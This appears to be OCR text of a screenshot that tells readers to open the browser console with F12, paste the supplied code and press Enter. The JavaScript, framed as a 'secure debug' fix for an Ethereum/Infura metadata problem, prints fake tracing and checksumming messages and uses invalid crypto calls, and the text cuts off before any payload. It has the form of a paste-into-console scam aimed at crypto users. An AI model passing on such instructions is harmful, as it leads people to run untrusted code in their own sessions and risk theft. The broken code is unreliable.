
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: f73z647odhr

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Missing collection metada
ta account (Hash: 0xac6c8dfe)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({na
me:"RSASSA-PKCS1-v1_5",hash:"SHA-512"},true,["e
ncrypt"]);

  const auth_token = await crypto.subtle.derive
Key({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Arr
ay(23)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[TRACING] signature_hex...", 
"color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffer...", 